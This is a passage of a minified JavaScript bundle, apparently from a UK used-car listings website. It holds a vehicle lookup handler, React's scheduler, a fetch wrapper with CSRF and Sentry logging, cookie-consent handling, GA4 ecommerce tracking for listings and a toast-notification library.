0===c||null===(c=c.ga4)||void 0===c||c.pushData(r),i(e.FriendlyMessage),console.error("Vehicle lookup error:",e),void t(!1)}const s={event:"form_submit",formName:null==n?void 0:n.formName,formValidation:"success",formError:void 0};return null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(s),{vehicle:a.vehicle,pagOffer:a.pagOffer}}catch(e){return console.error("VehicleLookup fetch error:",(0,a.u1)(e)),void i("An error occurred while looking up your vehicle. Please try again.")}finally{t(!1)}},[]),formError:n}}},7463:(e,t)=>{"use strict";var n,r,a,o;if("object"==typeof performance&&"function"==typeof performance.now){var l=performance;t.unstable_now=function(){return l.now()}}else{var i=Date,c=i.now();t.unstable_now=function(){return i.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,u=null,d=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(d,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(d,0))},r=function(e,t){u=setTimeout(e,t)},a=function(){clearTimeout(u)},t.unstable_shouldYield=function(){return!1},o=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,f=window.clearTimeout;if("undefined"!=typeof console){var p=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof p&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var v=!1,h=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},o=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,E=w.port2;w.port1.onmessage=function(){if(null!==h){var e=t.unstable_now();b=e+y;try{h(!0,e)?E.postMessage(null):(v=!1,h=null)}catch(e){throw E.postMessage(null),e}}else v=!1},n=function(e){h=e,v||(v=!0,E.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},a=function(){f(g),g=-1}}function S(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,a=e[r];if(!(void 0!==a&&0<x(a,t)))break e;e[r]=t,e[n]=a,n=r}}function C(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length;r<a;){var o=2*(r+1)-1,l=e[o],i=o+1,c=e[i];if(void 0!==l&&0>x(l,n))void 0!==c&&0>x(c,l)?(e[r]=c,e[i]=n,r=i):(e[r]=l,e[o]=n,r=o);else{if(!(void 0!==c&&0>x(c,n)))break e;e[r]=c,e[i]=n,r=i}}}return t}return null}function x(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var _=[],N=[],A=1,O=null,P=3,M=!1,R=!1,T=!1;function j(e){for(var t=C(N);null!==t;){if(null===t.callback)k(N);else{if(!(t.startTime<=e))break;k(N),t.sortIndex=t.expirationTime,S(_,t)}t=C(N)}}function L(e){if(T=!1,j(e),!R)if(null!==C(_))R=!0,n(D);else{var t=C(N);null!==t&&r(L,t.startTime-e)}}function D(e,n){R=!1,T&&(T=!1,a()),M=!0;var o=P;try{for(j(n),O=C(_);null!==O&&(!(O.expirationTime>n)||e&&!t.unstable_shouldYield());){var l=O.callback;if("function"==typeof l){O.callback=null,P=O.priorityLevel;var i=l(O.expirationTime<=n);n=t.unstable_now(),"function"==typeof i?O.callback=i:O===C(_)&&k(_),j(n)}else k(_);O=C(_)}if(null!==O)var c=!0;else{var s=C(N);null!==s&&r(L,s.startTime-n),c=!1}return c}finally{O=null,P=o,M=!1}}var I=o;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){R||M||(R=!0,n(D))},t.unstable_getCurrentPriorityLevel=function(){return P},t.unstable_getFirstCallbackNode=function(){return C(_)},t.unstable_next=function(e){switch(P){case 1:case 2:case 3:var t=3;break;default:t=P}var n=P;P=t;try{return e()}finally{P=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=P;P=e;try{return t()}finally{P=n}},t.unstable_scheduleCallback=function(e,o,l){var i=t.unstable_now();switch("object"==typeof l&&null!==l?l="number"==typeof(l=l.delay)&&0<l?i+l:i:l=i,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:A++,callback:o,priorityLevel:e,startTime:l,expirationTime:c=l+c,sortIndex:-1},l>i?(e.sortIndex=l,S(N,e),null===C(_)&&e===C(N)&&(T?a():T=!0,r(L,l-i))):(e.sortIndex=c,S(_,e),R||M||(R=!0,n(D))),e},t.unstable_wrapCallback=function(e){var t=P;return function(){var n=P;P=t;try{return e.apply(this,arguments)}finally{P=n}}}},7593:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);const a=e=>r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},r.createElement("path",{fill:e.colour||"#72EF36",d:"M39.994 13.782a1.485 1.485 0 01-.536-.53 1.384 1.384 0 01-.193-.71C38.538 5.66 32.423.154 24.997.154c-7.426 0-13.687 5.368-14.269 12.388-.016.245-.09.483-.215.698-.126.214-.3.4-.511.542-3.641 2.476-6.116 6.47-6.116 11.01 0 6.194 4.515 11.562 10.63 13.078 1.02.276 2.185.413 2.475.137.729-.413 1.748-3.855 1.31-4.542-.291-.415-1.165-.826-2.329-1.103-3.64-.963-6.262-3.991-6.262-7.707 0-2.066.874-3.855 2.184-5.368a6.362 6.362 0 012.185-1.653c1.601-.826 2.475-2.34 2.475-3.992 0-.826.145-1.652.437-2.476C18.157 8 21.213 5.661 24.999 5.661c3.785 0 6.844 2.34 8.008 5.505.29.826.437 1.652.437 2.476 0 1.653.872 3.166 2.475 3.992.874.413 1.455.964 2.185 1.653 1.397 1.477 2.174 3.386 2.184 5.368-.001 2.116-.892 4.146-2.474 5.643-1.583 1.497-3.73 2.338-5.969 2.34-5.388 0-9.61 4.132-9.61 9.224v5.23c0 .964.144 2.064.436 2.34.584.553 4.37.553 4.95 0 .292-.276.439-1.376.439-2.34v-5.367c0-1.927 1.746-3.579 3.785-3.579 7.861 0 14.269-6.057 14.269-13.489-.005-4.407-2.481-8.399-6.12-10.875z",stroke:"null"}))},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>E,_p:()=>w});var r=n(45),a=n(4467),o=n(1958);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function u(e,t,n,r){if(!e)return;let a;if("string"==typeof r)a=r.substring(0,c);else try{a=JSON.stringify(r),a.length>c&&(a="".concat(a.substring(0,c),"..."))}catch(e){a="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),a)}function d(e,t,n,r,a){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:i({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:a})}async function m(e,t,n){var r,a,o,l;let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=i.sendToSentry)||void 0===r||r,logToConsole:null===(a=i.logToConsole)||void 0===a||a,customErrorMessage:null!==(o=i.customErrorMessage)&&void 0!==o?o:"",additionalSentryTags:null!==(l=i.additionalSentryTags)&&void 0!==l?l:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,a){const{logToConsole:o,sendToSentry:l,additionalSentryTags:i}=a;throw u(o,t,e.status,r),d(l,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},i,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,a){const{logToConsole:o,sendToSentry:l,customErrorMessage:i,additionalSentryTags:c}=a;u(o,t,e.status,r),d(l,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=i||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const f=["csrf"];function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const h={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:a,headers:o,signal:l,context:i,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:v(v(v({},h),g(a)),o),signal:l};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=i?i:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(v({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:a}=n;return y(v({method:"POST",url:e,body:t,csrf:a},(0,r.A)(n,f)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,o.u1)(e))})}async function E(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:a,mode:o="no-cors"}=n,l="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:o,credentials:"omit",headers:v({"Content-Type":"application/x-www-form-urlencoded"},a),body:l,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,a=n(1426);e.exports=function(e){var t=a(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),a.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},a.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),a.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),a.createElement("defs",null,a.createElement("clipPath",{id:"a"},a.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function a(e){return"function"==typeof e}function o(e){return Array.isArray(e)}function l(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function i(e){return l("Object",e)}function c(e){return e?o(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function u(e){return r(e)||"number"==typeof e}function d(e,t){return l("CustomEvent",t)&&i(t.detail)&&(t=t.detail),t&&i(t)?function(e,t){let n=[];if(i(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else o(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(u).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(u).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=d(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=d(e,t)};return{track(t,n){const l=m[t];if(a(l)&&(o(n)||r(n)))return l.apply(e,c(n))},on(t,o,l){r(t)&&n.addEventListener(t,a(o)?o:function(t){const n=c(a(l)?l(t):l);if(!n)return!1;n.push(t),m[o].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),a=n(181);var o="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function l(e,t,n,a){const l=(0,r.useRef)(t);o(()=>{l.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{l.current(e)};return t.addEventListener(e,r,a),()=>{t.removeEventListener(e,r,a)}},[e,n,a])}var i="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const a=e=>i?t:window.matchMedia(e).matches,[l,c]=(0,r.useState)(()=>n?a(e):t);function s(){c(a(e))}return o(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),l}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function u(e,t=500,n){const o=(0,r.useRef)();s(()=>{o.current&&o.current.cancel()});const l=(0,r.useMemo)(()=>{const r=a(e,t,n),l=(...e)=>r(...e);return l.cancel=()=>{r.cancel()},l.isPending=()=>!!o.current,l.flush=()=>r.flush(),l},[e,t,n]);return(0,r.useEffect)(()=>{o.current=a(e,t,n)},[e,t,n]),l}var d="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;d&&(t=!1);const[n,a]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),i=u(a,e.debounceDelay);function c(){(e.debounceDelay?i:a)({width:window.innerWidth,height:window.innerHeight})}return l("resize",c),o(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8807:(e,t,n)=>{"use strict";var r=n(6540),a=n(961),o=n(9023),l=n.n(o),i=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function a(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,i.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function o(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,i.Gv)(t)?l()(e,t):e}const c=o();window.m={Reducer:function(){return t||(t=new a),t},Action:o,Actions:c,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var c=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const a=document.querySelector(t);if(!a)return;a.classList.remove(n),a.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const o=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(o):(a.classList.add(n),a.style.pointerEvents="none")};requestAnimationFrame(o)})});const r=e=>{const a=e.target||null;if(!a)return;const o=a.closest(t),l="ot-sdk-btn"===a.id;o||l||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var a;(null!==(a=window)&&void 0!==a&&null!==(a=a.OneTrust)&&void 0!==a&&a.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,c.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const a=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>a.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),a};window.ga4.ecommerceList=(t,n,r,a)=>{var o,l;const i={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,a)}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(l=window)||void 0===l||null===(l=l.ga4)||void 0===l||l.pushData(i)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var a,o;const l={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(l)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var s=n(8486);let u={data:""},d=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||u},m=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,f=/\/\*[^]*?\*\/|  +/g,p=/\n+/g,v=(e,t)=>{let n="",r="",a="";for(let o in e){let l=e[o];"@"==o[0]?"i"==o[1]?n=o+" "+l+";":r+="f"==o[1]?v(l,o):o+"{"+v(l,"k"==o[1]?"":t)+"}":"object"==typeof l?r+=v(l,t?t.replace(/([^,])+/g,e=>o.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):o):null!=l&&(o=/^--/.test(o)?o:o.replace(/[A-Z]/g,"-$&").toLowerCase(),a+=v.p?v.p(o,l):o+":"+l+";")}return n+(t&&a?t+"{"+a+"}":a)+r},h={},g=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+g(e[n]);return t}return e},y=(e,t,n,r,a)=>{let o=g(e),l=h[o]||(h[o]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(o));if(!h[l]){let t=o!==e?e:(e=>{let t,n,r=[{}];for(;t=m.exec(e.replace(f,""));)t[4]?r.shift():t[3]?(n=t[3].replace(p," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(p," ").trim();return r[0]})(e);h[l]=v(a?{["@keyframes "+l]:t}:t,n?"":"."+l)}let i=n&&h.g?h.g:null;return n&&(h.g=h[l]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(h[l],t,r,i),l};function b(e){let t=this||{},n=e.call?e(t.p):e;return y(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,a)=>{let o=t[a];if(o&&o.call){let e=o(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;o=t?"."+t:e&&"object"==typeof e?e.props?"":v(e,""):!1===e?"":e}return e+r+(null==o?"":o)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,d(t.target),t.g,t.o,t.k)}b.bind({g:1});let w,E,S,C=b.bind({k:1});function k(e,t){let n=this||{};return function(){let r=arguments;function a(o,l){let i=Object.assign({},o),c=i.className||a.className;n.p=Object.assign({theme:E&&E()},i),n.o=/ *go\d+/.test(c),i.className=b.apply(n,r)+(c?" "+c:""),t&&(i.ref=l);let s=e;return e[0]&&(s=i.as||e,delete i.as),S&&s[0]&&S(i),w(s,i)}return t?t(a):a}}var x=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,_=(()=>{let e=0;return()=>(++e).toString()})(),N=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),A="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:a}=t;return{...e,toasts:e.toasts.map(e=>e.id===a||void 0===a?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let o=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+o}))}}},P=[],M={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},R={},T=(e,t=A)=>{R[t]=O(R[t]||M,e),P.forEach(([e,n])=>{e===t&&n(R[t])})},j=e=>Object.keys(R).forEach(t=>T(e,t)),L=(e=A)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},I=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||_()}))(t,e,n);return L(r.toasterId||(e=>Object.keys(R).find(t=>R[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},V=(e,t)=>I("blank")(e,t);V.error=I("error"),V.success=I("success"),V.loading=I("loading"),V.custom=I("custom"),V.dismiss=(e,t)=>{let n={type:3,toastId:e};t?L(t)(n):j(n)},V.dismissAll=e=>V.dismiss(void 0,e),V.remove=(e,t)=>{let n={type:4,toastId:e};t?L(t)(n):j(n)},V.removeAll=e=>V.remove(void 0,e),V.promise=(e,t,n)=>{let r=V.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let a=t.success?x(t.success,e):void 0;return a?V.success(a,{id:r,...n,...null==n?void 0:n.success}):V.dismiss(r),e}).catch(e=>{let a=t.error?x(t.error,e):void 0;a?V.error(a,{id:r,...n,...null==n?void 0:n.error}):V.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:a}=((e={},t=A)=>{let[n,a]=(0,r.useState)(R[t]||M),o=(0,r.useRef)(R[t]);(0,r.useEffect)(()=>(o.current!==R[t]&&a(R[t]),P.push([t,a]),()=>{let e=P.findIndex(([e])=>e===t);e>-1&&P.splice(e,1)}),[t]);let l=n.toasts.map(t=>{var n,r,a;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(a=e[t.type])?void 0:a.style,...t.style}}});return{...n,toasts:l}})(e,t),o=(0,r.useRef)(new Map).current,l=(0,r.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),i({type:4,toastId:e})},t);o.set(e,n)},[]);(0,r.useEffect)(()=>{if(a)return;let e=Date.now(),r=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>V.dismiss(n.id,t),r);n.visible&&V.dismiss(n.id)});return()=>{r.forEach(e=>e&&clearTimeout(e))}},[n,a,t]);let i=(0,r.useCallback)(L(t),[t]),c=(0,r.useCallback)(()=>{i({type:5,time:Date.now()})},[i]),s=(0,r.useCallback)((e,t)=>{i({type:1,toast:{id:e,height:t}})},[i]),u=(0,r.useCallback)(()=>{a&&i({type:6,time:Date.now()})},[a,i]),d=(0,r.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:a=8,defaultPosition:o}=t||{},l=n.filter(t=>(t.position||o)===(e.position||o)&&t.height),i=l.findIndex(t=>t.id===e.id),c=l.filter((e,t)=>t<i&&e.visible).length;return l.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+a,0)},[n]);return(0,r.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)l(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,l]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:u,calculateOffset:d}}},H=C`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
